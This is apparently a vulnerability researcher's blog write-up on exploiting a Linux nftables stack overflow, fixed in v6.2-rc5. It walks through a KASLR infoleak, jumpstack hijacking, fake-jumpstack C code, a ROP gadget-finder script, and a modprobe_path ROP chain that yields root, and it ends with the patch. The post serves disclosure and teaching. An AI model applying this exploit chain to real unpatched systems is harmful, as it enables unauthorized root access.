
64 bytes and a ROP chain – A journey through nftables – Part 2
In my previous blog post, we discussed the vulnerability research and validation process. Now, let’s get to the exploitation of a stack overflow in the interrupt context by dividing it into two main parts: defeating KASLR and privilege escalation.
1. Getting an infoleak
Can I turn this bug into something useful? At this point I somewhat had an idea that would allow me to leak some data, although I wasn’t sure what kind of data would have come out of the stack.
The idea was to overflow into the first NFT register (NFT_REG32_00) so that all the remaining ones would contain the mysterious data. It also wasn’t clear to me how to extract this leak in the first place, when I vaguely remembered about the existence of the nft_dynset expression from CVE-2022-1015, which inserts key:data pairs into a hashmap-like data structure (which is actually an nft_set) that can be later fetched from userland. Since we can add registers to the dynset, we can reference them like so:
key[i] = NFT_REG32_i, value[i] = NFT_REG32_(i+8)
This solution should allow avoiding duplicate keys, but we should still check that all key registers contain different values, otherwise we will lose their values.
1.1 Returning the registers
Having a programmatic way to read the content of a set would be best in this case, Randorisec accomplished the same task in their CVE-2022-1972 infoleak exploit, where they send a netlink message of the NFT_MSG_GETSET type and parse the received message from an iovec.
Although this technique seems to be the most straightforward one, I went for an easier one which required some unnecessary bash scripting.
Therefore, I decided to employ the nft utility (from the nftables package) which carries out all the parsing for us.
If I wanted to improve this part, I would definitely parse the netlink response without the external dependency of the nft binary, which makes it less elegant and much slower.
After overflowing, we can run the following command to retrieve all elements of the specified map belonging to a netdev table:
$ nft list map netdev {table_name} {set_name}
table netdev mytable {
map myset12 {
type 0x0 [invalid type] : 0x0 [invalid type]
size 65535
elements = { 0x0 [invalid type] : 0x0 [invalid type],
0x5810000 [invalid type] : 0xc9ffff30 [invalid type],
0xbccb410 [invalid type] : 0x88ffff10 [invalid type],
0x3a000000 [invalid type] : 0xcfc281ff [invalid type],
0x596c405f [invalid type] : 0x7c630680 [invalid type],
0x78630680 [invalid type] : 0x3d000000 [invalid type],
0x88ffff08 [invalid type] : 0xc9ffffe0 [invalid type],
0x88ffffe0 [invalid type] : 0xc9ffffa1 [invalid type],
0xc9ffffa1 [invalid type] : 0xcfc281ff [invalid type] }
}
}
1.2 Understanding the registers
Seeing all those ffff was already a good sign, but let’s review the different kernel addresses we could run into (this might change due to ASLR and other factors):
- .TEXT (code) section addresses: 0xffffffff8[1-3]……
- Stack addresses: 0xffffc9……….
- Heap addresses: 0xffff8880……..
We can ask gdb for a second opinion to see if we actually spotted any of them:
gef➤ p ®s
$12 = (struct nft_regs *) 0xffffc90000003ae0
gef➤ x/12gx 0xffffc90000003ad3
0xffffc90000003ad3: 0x0ce92fffffc90000 0xffffffffffffff81
Oxffffc90000003ae3: 0x071d0000000000ff 0x008105ffff888004
0xffffc90000003af3: 0xb4cc0b5f406c5900 0xffff888006637810 <==
0xffffc90000003b03: 0xffff888006637808 0xffffc90000003ae0 <==
0xffffc90000003b13: 0xffff888006637c30 0xffffc90000003d10
0xffffc90000003b23: 0xffffc90000003ce0 0xffffffff81c2cfa1 <==Looks like a stack canary is present at address 0xffffc90000003af3, which could be useful later when overwriting one of the saved instruction pointers on the stack but, moreover, we can see an instruction address (0xffffffff81c2cfa1) and the regs variable reference itself (0xffffc90000003ae0)!
Gdb also tells us that the instruction belongs to the nft_do_chain routine:
gef➤ x/i 0xffffffff81c2cfa1 0xffffffff81c2cfa1 <nft_do_chain+897>: jmp 0xffffffff81c2cda7 <nft_do_chain+391>
Based on that information I could use the address in green to calculate the KASLR slide by pulling it out of a KASLR-enabled system and subtracting them.
Since it would be too inconvenient to reassemble these addresses manually, we could select the NFT registers containing the interesting data and add them to the set, leading to the following result:
table netdev {table_name} {
map {set_name} {
type 0x0 [invalid type] : 0x0 [invalid type]
size 65535
elements = { 0x88ffffe0 [invalid type] : 0x3a000000 [invalid type], <== (1)
0xc9ffffa1 [invalid type] : 0xcfc281ff [invalid type] } <== (2)
}
}
From the output we could clearly discern the shuffled regs (1) and nft_do_chain (2) addresses.
To explain how this infoleak works, I had to map out the stack layout at the time of the overflow, as it stays the same upon different nft_do_chain runs.
The regs struct is initialized with zeros at the beginning of nft_do_chain, and is immediately followed by the nft_jumpstack struct, containing the list of rules to be evaluated on the next nft_do_chain call, in a stack-like format (LIFO).
The vulnerable memcpy source is evaluated from the vlanh pointer referring to the struct vlan_ethhdr veth local variable, which resides in the nft_payload_eval stack frame, since nft_payload_copy_vlan is inlined by the compiler.
The copy operation therefore looks something like the following:

The red zones represent memory areas that have been corrupted with mostly unpredictable data, whereas the yellow ones are also partially controlled when pointing dst_u8 to the first register. The NFT registers are thus overwritten with data belonging to the nft_payload_eval stack frame, including the respective stack cookie and return address.
2. Elevating the tables
With a pretty solid infoleak at hand, it was time to move on to the memory corruption part.
While I was writing the initial vuln report, I tried switching the exploit register to the highest possible one (NFT_REG32_15) to see what would happen.
Surprisingly, I couldn’t reach the return address, indicating that a classic stack smashing scenario wasn’t an option. After a closer look, I noticed a substantially large structure, nft_jumpstack, which is 16*24 bytes long, absorbing the whole overflow.
2.1 Jumping between the stacks
The jumpstack structure I introduced in the previous section keeps track of the rules that have yet to be evaluated in the previous chains that have issued an NFT_JUMP verdict.
- When the rule ruleA_1 in chainA desires to transfer the execution to another chain, chainB, it issues the NFT_JUMP verdict.
- The next rule in chainA, ruleA_2, is stored in the jumpstack at the stackptr index, which keeps track of the depth of the call stack.
- This is intended to restore the execution of ruleA_2 as soon as chainB has returned via the NFT_CONTINUE or NFT_RETURN verdicts.
This aspect of the nftables state machine isn’t that far from function stack frames, where the return address is pushed by the caller and then popped by the callee to resume execution from where it stopped.
While we can’t reach the return address, we can still hijack the program’s control flow by corrupting the next rule to be evaluated!
In order to corrupt as much regs-adjacent data as possible, the destination register should be changed to the last one, so that it’s clear how deep into the jumpstack the overflow goes.
After filling all registers with placeholder values and triggering the overflow, this was the result:
gef➤ p jumpstack
$334 = {{
chain = 0x1017ba2583d7778c, <== vlan_ethhdr data
rule = 0x8ffff888004f11a,
last_rule = 0x50ffff888004f118
}, {
chain = 0x40ffffc900000e09,
rule = 0x60ffff888004f11a,
last_rule = 0x50ffffc900000e0b
}, {
chain = 0xc2ffffc900000e0b,
rule = 0x1ffffffff81d6cd,
last_rule = 0xffffc9000f4000
}, {
chain = 0x50ffff88807dd21e,
rule = 0x86ffff8880050e3e,
last_rule = 0x8000000001000002 <== random data from the stack
}, {
chain = 0x40ffff88800478fb,
rule = 0xffff888004f11a,
last_rule = 0x8017ba2583d7778c
}, {
chain = 0xffff88807dd327,
rule = 0xa9ffff888004764e,
last_rule = 0x50000000ef7ad4a
}, {
chain = 0x0 ,
rule = 0xff00000000000000,
last_rule = 0x8000000000ffffff
}, {
chain = 0x41ffff88800478fb,
rule = 0x4242424242424242, <== regs are copied here: full control over rule and last_rule
last_rule = 0x4343434343434343
}, {
chain = 0x4141414141414141,
rule = 0x4141414141414141,
last_rule = 0x4141414141414141
}, {
chain = 0x4141414141414141,
rule = 0x4141414141414141,
last_rule = 0x8c00008112414141
The copy operation has a big enough size to include the whole regs buffer in the source, this means that we can partially control the jumpstack!
The gef output shows how only the end of our 251-byte overflow is controllable and, if aligned correctly, it can overwrite the 8th and 9th rule and last_rule pointers.
To confirm that we are breaking something, we could just jump to 9 consecutive chains, and when evaluating the last one trigger the overflow and hopefully jump to jumpstack[8].rule:
As expected, we get a protection fault:
[ 1849.727034] general protection fault, probably for non-canonical address 0x4242424242424242: 0000 [#1] PREEMPT SMP NOPTI [ 1849.727034] CPU: 1 PID: 0 Comm: swapper/1 Not tainted 6.2.0-rc1 #5 [ 1849.727034] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014 [ 1849.727034] RIP: 0010:nft_do_chain+0xc1/0x740 [ 1849.727034] Code: 40 08 48 8b 38 4c 8d 60 08 4c 01 e7 48 89 bd c8 fd ff ff c7 85 00 fe ff ff ff ff ff ff 4c 3b a5 c8 fd ff ff 0f 83 4 [ 1849.727034] RSP: 0018:ffffc900000e08f0 EFLAGS: 00000297 [ 1849.727034] RAX: 4343434343434343 RBX: 0000000000000007 RCX: 0000000000000000 [ 1849.727034] RDX: 00000000ffffffff RSI: ffff888005153a38 RDI: ffffc900000e0960 [ 1849.727034] RBP: ffffc900000e0b50 R08: ffffc900000e0950 R09: 0000000000000009 [ 1849.727034] R10: 0000000000000017 R11: 0000000000000009 R12: 4242424242424242 [ 1849.727034] R13: ffffc900000e0950 R14: ffff888005153a40 R15: ffffc900000e0b60 [ 1849.727034] FS: 0000000000000000(0000) GS:ffff88807dd00000(0000) knlGS:0000000000000000 [ 1849.727034] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033 [ 1849.727034] CR2: 000055e3168e4078 CR3: 0000000003210000 CR4: 00000000000006e0
Let’s explore the nft_do_chain routine to understand what happened:
/* net/netfilter/nf_tables_core.c */
unsigned int nft_do_chain(struct nft_pktinfo *pkt, void *priv) {
const struct nft_chain *chain = priv, *basechain = chain;
const struct nft_rule_dp *rule, *last_rule;
const struct net *net = nft_net(pkt);
const struct nft_expr *expr, *last;
struct nft_regs regs = {};
unsigned int stackptr = 0;
struct nft_jumpstack jumpstack[NFT_JUMP_STACK_SIZE];
bool genbit = READ_ONCE(net->nft.gencursor);
struct nft_rule_blob *blob;
struct nft_traceinfo info;
info.trace = false;
if (static_branch_unlikely(&nft_trace_enabled))
nft_trace_init(&info, pkt, ®s.verdict, basechain);
do_chain:
if (genbit)
blob = rcu_dereference(chain->blob_gen_1); // Get correct chain generation
else
blob = rcu_dereference(chain->blob_gen_0);
rule = (struct nft_rule_dp *)blob->data; // Get fist and last rules in chain
last_rule = (void *)blob->data + blob->size;
next_rule:
regs.verdict.code = NFT_CONTINUE;
for (; rule < last_rule; rule = nft_rule_next(rule)) { // 3. for each rule in chain
nft_rule_dp_for_each_expr(expr, last, rule) { // 4. for each expr in rule
...
expr_call_ops_eval(expr, ®s, pkt); // 5. expr->ops->eval()
if (regs.verdict.code != NFT_CONTINUE)
break;
}
...
break;
}
...
switch (regs.verdict.code) {
case NFT_JUMP:
/*
1. If we're jumping to the next chain, store a pointer to the next rule of the
current chain in the jumpstack, increase the stack pointer and switch chain
*/
if (WARN_ON_ONCE(stackptr >= NFT_JUMP_STACK_SIZE))
return NF_DROP;
jumpstack[stackptr].chain = chain;
jumpstack[stackptr].rule = nft_rule_next(rule);
jumpstack[stackptr].last_rule = last_rule;
stackptr++;
fallthrough;
case NFT_GOTO:
chain = regs.verdict.chain;
goto do_chain;
case NFT_CONTINUE:
case NFT_RETURN:
break;
default:
WARN_ON_ONCE(1);
}
/*
2. If we got here then we completed the latest chain and can now evaluate
the next rule in the previous one
*/
if (stackptr > 0) {
stackptr--;
chain = jumpstack[stackptr].chain;
rule = jumpstack[stackptr].rule;
last_rule = jumpstack[stackptr].last_rule;
goto next_rule;
}
...
The first 8 jumps fall into case 1. where the NFT_JUMP verdict increases stackptr to align it with our controlled elements, then, on the 9th jump, we overwrite the 8th element containing the next rule and return from the current chain landing on the corrupted one. At 2. the stack pointer is decremented and control is returned to the previous chain.
Finally, the next rule in chain 8 gets dereferenced at 3: nft_rule_next(rule), too bad we just filled it with 0x42s, causing the protection fault.
2.2 Controlling the execution flow
Other than the rule itself, there are other pointers that should be taken care of to prevent the kernel from crashing, especially the ones dereferenced by nft_rule_dp_for_each_expr when looping through all rule expressions:
/* net/netfilter/nf_tables_core.c */
#define nft_rule_expr_first(rule) (struct nft_expr *)&rule->data[0]
#define nft_rule_expr_next(expr) ((void *)expr) + expr->ops->size
#define nft_rule_expr_last(rule) (struct nft_expr *)&rule->data[rule->dlen]
#define nft_rule_next(rule) (void *)rule + sizeof(*rule) + rule->dlen
#define nft_rule_dp_for_each_expr(expr, last, rule) \
for ((expr) = nft_rule_expr_first(rule), (last) = nft_rule_expr_last(rule); \
(expr) != (last); \
(expr) = nft_rule_expr_next(expr))
- nft_do_chain requires rule to be smaller than last_rule to enter the outer loop. This is not an issue as we control both fields in the 8th element. Furthermore, rule will point to another address in the jumpstack we control as to reference valid memory.
- nft_rule_dp_for_each_expr thus calls nft_rule_expr_first(rule) to get the first expr from its data buffer, 8 bytes after rule. We can discard the result of nft_rule_expr_last(rule) since it won’t be dereferenced during the attack.
(remote) gef➤ p (int)&((struct nft_rule_dp *)0)->data $29 = 0x8 (remote) gef➤ p *(struct nft_expr *) rule->data $30 = { ops = 0xffffffff82328780, data = 0xffff888003788a38 "1374\377\377\377" } (remote) gef➤ x/101 0xffffffff81a4fbdf => 0xffffffff81a4fbdf <nft_do_chain+143>: cmp r12,rbp 0xffffffff81a4fbe2 <nft_do_chain+146>: jae 0xffffffff81a4feaf 0xffffffff81a4fbe8 <nft_do_chain+152>: movz eax,WORD PTR [r12] <== load rule into eax 0xffffffff81a4fbed <nft_do_chain+157>: lea rbx,[r12+0x8] <== load expr into rbx 0xffffffff81a4fbf2 <nft_do_chain+162>: shr ax,1 0xffffffff81a4fbf5 <nft_do_chain+165>: and eax,0xfff 0xffffffff81a4fbfa <nft_do_chain+170>: lea r13,[r12+rax*1+0x8] 0xffffffff81a4fbff <nft_do_chain+175>: cmp rbx,r13 0xffffffff81a4fc02 <nft_do_chain+178>: jne 0xffffffff81a4fce5 <nft_do_chain+405> 0xffffffff81a4fc08 <nft_do_chain+184>: jmp 0xffffffff81a4fed9 <nft_do_chain+905> - nft_do_chain calls expr->ops->eval(expr, regs, pkt); via expr_call_ops_eval(expr, ®s, pkt), so the dereference chain has to be valid and point to executable memory. Fortunately, all fields are at offset 0, so we can just place the expr, ops and eval pointers all next to each other to simplify the layout.
(remote) gef➤ x/4i 0xffffffff81a4fcdf 0xffffffff81a4fcdf <nft_do_chain+399>: je 0xffffffff81a4feef <nft_do_chain+927> 0xffffffff81a4fce5 <nft_do_chain+405>: mov rax,QWORD PTR [rbx] <== first QWORD at expr is expr->ops, store it into rax 0xffffffff81a4fce8 <nft_do_chain+408>: cmp rax,0xffffffff82328900 => 0xffffffff81a4fcee <nft_do_chain+414>: jne 0xffffffff81a4fc0d <nft_do_chain+189> (remote) gef➤ x/gx $rax 0xffffffff82328780 : 0xffffffff81a65410 (remote) gef➤ x/4i 0xffffffff81a65410 0xffffffff81a65410 <nft_immediate_eval>: movzx eax,BYTE PTR [rdi+0x18] <== first QWORD at expr->ops points to expr->ops->eval 0xffffffff81a65414 <nft_immediate_eval+4>: movzx ecx,BYTE PTR [rdi+0x19] 0xffffffff81a65418 <nft_immediate_eval+8>: mov r8,rsi 0xffffffff81a6541b <nft_immediate_eval+11>: lea rsi,[rdi+0x8]
In order to preserve as much space as possible, the layout for stack pivoting can be arranged inside the registers before the overflow. Since these values will be copied inside the jumpstack, we have enough time to perform the following steps:
- Setup a stack pivot payload to NFT_REG32_00 by repeatedly invoking nft_rule_immediate expressions as shown above. Remember that we had leaked the regs address.
- Add the vulnerable nft_rule_payload expression that will later overflow the jumpstack with the previously added registers.
- Refill the registers with a ROP chain to elevate privileges with nft_rule_immediate.
- Trigger the overflow: code execution will start from the jumpstack and then pivot to the ROP chain starting from NFT_REG32_00.
By following these steps we managed to store the eval pointer and the stack pivot routine on the jumpstack, which would’ve otherwise filled up the regs too quickly.
In fact, without this optimization, the required space would be:
8 (rule) + 8 (expr) + 8 (eval) + 64 (ROP chain) = 88 bytes
Unfortunately, the regs buffer can only hold 64 bytes.
By applying the described technique we can reduce it to:
- jumpstack: 8 (rule) + 8 (expr) + 8 (eval) = 24 bytes
- regs: 64 bytes (ROP chain) which will fit perfectly in the available space.
Here is how I crafted the fake jumpstack to achieve initial code execution:
struct jumpstack_t fill_jumpstack(unsigned long regs, unsigned long kaslr)
{
struct jumpstack_t jumpstack = {0};
/*
align payload to rule
*/
jumpstack.init = 'A';
/*
rule->expr will skip 8 bytes, here we basically point rule to itself + 8
*/
jumpstack.rule = regs + 0xf0;
jumpstack.last_rule = 0xffffffffffffffff;
/*
point expr to itself + 8 so that eval() will be the next pointer
*/
jumpstack.expr = regs + 0x100;
/*
we're inside nft_do_chain and regs is declared in the same function,
finding the offset should be trivial:
stack_pivot = &NFT_REG32_00 - RSP
the pivot will add 0x48 to RSP and pop 3 more registers, totaling 0x60
*/
jumpstack.pivot = 0xffffffff810280ae + kaslr;
unsigned char pad[31] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
strcpy(jumpstack.pad, pad);
return jumpstack;
}
2.3 Getting UID 0
The next steps consist in finding the right gadgets to build up the ROP chain and make the exploit as stable as possible.
There exist several tools to scan for ROP gadgets, but I found that most of them couldn’t deal with large images too well. Furthermore, for some reason, only ROPgadget manages to find all the stack pivots in function epilogues, even if it prints them as static offset. Out of laziness, I scripted my own gadget finder based on objdump, that would be useful for short relative pivots (rsp + small offset):
#!/bin/bash
objdump -j .text -M intel -d linux-6.1.6/vmlinux > obj.dump
grep -n '48 83 c4 30' obj.dump | while IFS=":" read -r line_num line; do
ret_line_num=$((line_num + 7))
if [[ $(awk "NR==$ret_line_num" obj.dump | grep ret) =~ ret ]]; then
out=$(awk "NR>=$line_num && NR<=$ret_line_num" obj.dump)
if [[ ! $out == *"mov"* ]]; then
echo "$out"
echo -e "\n-----------------------------"
fi
fi
done
In this example case we’re looking to increase rsp by 0x60, and our script will find all stack cleanup routines incrementing it by 0x30 and then popping 6 more registers to reach the desired offset:
ffffffff8104ba47: 48 83 c4 30 add гsp, 0x30 ffffffff8104ba4b: 5b pop rbx ffffffff8104ba4c: 5d pop rbp ffffffff8104ba4d: 41 5c pop r12 ffffffff8104ba4f: 41 5d pop г13 ffffffff8104ba51: 41 5e pop r14 ffffffff8104ba53: 41 5f pop r15 ffffffff8104ba55: e9 a6 78 fb 00 jmp ffffffff82003300 <____x86_return_thunk>
Even though it seems to be calling a jmp, gdb can confirm that we’re indeed returning to the saved rip via ret:
(remote) gef➤ x/10i 0xffffffff8104ba47 0xffffffff8104ba47 <set_cpu_sibling_map+1255>: add rsp,0x30 0xffffffff8104ba4b <set_cpu_sibling_map+1259>: pop rbx 0xffffffff8104ba4c <set_cpu_sibling_map+1260>: pop rbp 0xffffffff8104ba4d <set_cpu_sibling_map+1261>: pop r12 0xffffffff8104ba4f <set_cpu_sibling_map+1263>: pop r13 0xffffffff8104ba51 <set_cpu_sibling_map+1265>: pop r14 0xffffffff8104ba53 <set_cpu_sibling_map+1267>: pop r15 0xffffffff8104ba55 <set_cpu_sibling_map+1269>: ret
Of course, the script can be adjusted to look for different gadgets.
Now, as for the privesc itself, I went for the most convenient and simplest approach, that is overwriting the modprobe_path variable to run a userland binary as root. Since this technique is widely known, I’ll just leave an in-depth analysis here:
We’re assuming that STATIC_USERMODEHELPER is disabled.
In short, the payload does the following:
- pop rax; ret : Set rax = /tmp/runme where runme is the executable that modprobe will run as root when trying to find the right module for the specified binary header.
- pop rdi; ret: Set rdi = &modprobe_path, this is just the memory location for the modprobe_path global variable.
- mov qword ptr [rdi], rax; ret: Perform the copy operation.
- mov rsp, rbp; pop rbp; ret: Return to userland.
While the first three gadgets are pretty straightforward and common to find, the last one requires some caution. Normally a kernel exploit would switch context by calling the so-called KPTI trampoline swapgs_restore_regs_and_return_to_usermode, a special routine that swaps the page tables and the required registers back to the userland ones by executing the swapgs and iretq instructions.
In our case, since the ROP chain is running in the softirq context, I’m not sure if using the same method would have worked reliably, it’d probably just be better to first return to the syscall context and then run our code from userland.
Here is the stack frame from the ROP chain execution context:
gef➤ bt #0 nft_payload_eval (expr=0xffff888805e769f0, regs=0xffffc90000083950, pkt=0xffffc90000883689) at net/netfilter/nft_payload.c:124 #1 0xffffffff81c2cfa1 in expr_call_ops_eval (pkt=0xffffc90000083b80, regs=0xffffc90000083950, expr=0xffff888005e769f0) #2 nft_do_chain (pkt=pkt@entry=0xffffc90000083b80, priv=priv@entry=0xffff888005f42a50) at net/netfilter/nf_tables_core.c:264 #3 0xffffffff81c43b14 in nft_do_chain_netdev (priv=0xffff888805f42a50, skb=, state=) #4 0xffffffff81c27df8 in nf_hook_entry_hookfn (state=0xffffc90000083c50, skb=0xffff888005f4a200, entry=0xffff88880591cd88) #5 nf_hook_slow (skb=skb@entry=0xffff888005f4a200, state-state@entry=0xffffc90808083c50, e=e@entry=0xffff88800591cd00, s=s@entry=0... #6 0xffffffff81b7abf7 in nf_hook_ingress (skb=) at ./include/linux/netfilter_netdev.h:34 #7 nf_ingress (orig_dev=0xffff888005ff0000, ret=, pt_prev=, skb=) at net/core, #8 ___netif_receive_skb_core (pskb=pskb@entry=0xffffc90000083cd0, pfmemalloc=pfmemalloc@entry=0x0, ppt_prev=ppt_prev@entry=0xffffc9... #9 0xffffffff81b7b0ef in _netif_receive_skb_one_core (skb=, pfmemalloc=pfmemalloc@entry=0x0) at net/core/dev.c:548 #10 0xffffffff81b7b1a5 in ___netif_receive_skb (skb=) at net/core/dev.c:5603 #11 0xffffffff81b7b40a in process_backlog (napi=0xffff888007a335d0, quota=0x40) at net/core/dev.c:5931 #12 0xffffffff81b7c013 in ___napi_poll (n=n@entry=0xffff888007a335d0, repoll=repoll@entry=0xffffc90000083daf) at net/core/dev.c:6498 #13 0xffffffff81b7c493 in napi_poll (repoll=0xffffc90000083dc0, n=0xffff888007a335d0) at net/core/dev.c:6565 #14 net_rx_action (h=) at net/core/dev.c:6676 #15 0xffffffff82280135 in ___do_softirq () at kernel/softirq.c:574
Any function between the last corrupted one and __do_softirq would work to exit gracefully. To simulate the end of the current chain evaluation we can just return to nf_hook_slow since we know the location of its rbp.
Yes, we should also disable maskable interrupts via a cli; ret gadget, but we wouldn’t have enough space, and besides, we will be discarding the network interface right after.
To prevent any deadlocks and random crashes caused by skipping over the nft_do_chain function, a NFT_MSG_DELTABLE message is immediately sent to flush all nftables structures and we quickly exit the program to disable the network interface connected to the new network namespace.
Therefore, gadget 4 just pops nft_do_chain’s rbp and runs a clean leave; ret, this way we don’t have to worry about forcefully switching context.
As soon as execution is handed back to userland, a file with an unknown header is executed to trigger the executable under modprobe_path that will add a new user with UID 0 to /etc/passwd.
While this is in no way a data-only exploit, notice how the entire exploit chain lives inside kernel memory, this is crucial to bypass mitigations:
- KPTI requires page tables to be swapped to the userland ones while switching context, __do_softirq will take care of that.
- SMEP/SMAP prevent us from reading, writing and executing code from userland while in kernel mode. Writing the whole ROP chain in kernel memory that we control allows us to fully bypass those measures as well.
3. Patching the tables
Patching this vulnerability is trivial, and the most straightforward change has been approved by Linux developers:
@@ -63,7 +63,7 @@ nft_payload_copy_vlan(u32 *d, const struct sk_buff *skb, u8 offset, u8 len) return false; if (offset + len > VLAN_ETH_HLEN + vlan_hlen) - ethlen -= offset + len - VLAN_ETH_HLEN + vlan_hlen; + ethlen -= offset + len - VLAN_ETH_HLEN - vlan_hlen; memcpy(dst_u8, vlanh + offset - vlan_hlen, ethlen);
While this fix is valid, I believe that simplifying the whole expression would have been better:
@@ -63,7 +63,7 @@ nft_payload_copy_vlan(u32 *d, const struct sk_buff *skb, u8 offset, u8 len) return false; if (offset + len > VLAN_ETH_HLEN + vlan_hlen) - ethlen -= offset + len - VLAN_ETH_HLEN + vlan_hlen; + ethlen = VLAN_ETH_HLEN + vlan_hlen - offset; memcpy(dst_u8, vlanh + offset - vlan_hlen, ethlen);
since ethlen is initialized with len and is never updated.
The vulnerability existed since Linux v5.5-rc1 and has been patched with commit 696e1a48b1a1b01edad542a1ef293665864a4dd0 in Linux v6.2-rc5.
One possible approach to making this vulnerability class harder to exploit involves using the same randomization logic as the one in the kernel stack (aka per-syscall kernel-stack offset randomization): by randomizing the whole kernel stack on each syscall entry, any KASLR leak is only valid for a single attempt. This security measure isn’t applied when entering the softirq context as a new stack is allocated for those operations at a static address.
You can find the PoC with its kernel config on my Github profile. The exploit has purposefully been built with only a specific kernel version in mind, as to make it harder to use it for illicit purposes. Adapting it to another kernel would require the following steps:
- Reshaping the kernel leak from the nft registers,
- Finding the offsets of the new symbols,
- Calculating the stack pivot length
- etc.
In the end this was just a side project, but I’m glad I was able to push through the initial discomforts as the final result is something I am really proud of. I highly suggest anyone interested in kernel security and CTFs to spend some time auditing the Linux kernel to make our OSs more secure and also to have some fun!
I’m writing this article one year after the 0-day discovery, so I expect there to be some inconsistencies or mistakes, please let me know if you spot any.
I want to thank everyone who allowed me to delve into this research with no clear objective in mind, especially my team @ Betrusted and the HackInTheBox crew for inviting me to present my experience in front of so many great people! If you’re interested, you can watch my presentation here:



Come possiamo aiutare la tua azienda?
Contattaci e troveremo insieme le soluzioni più adatte per affrontare le sfide che ogni giorno la tua impresa è chiamata ad affrontare.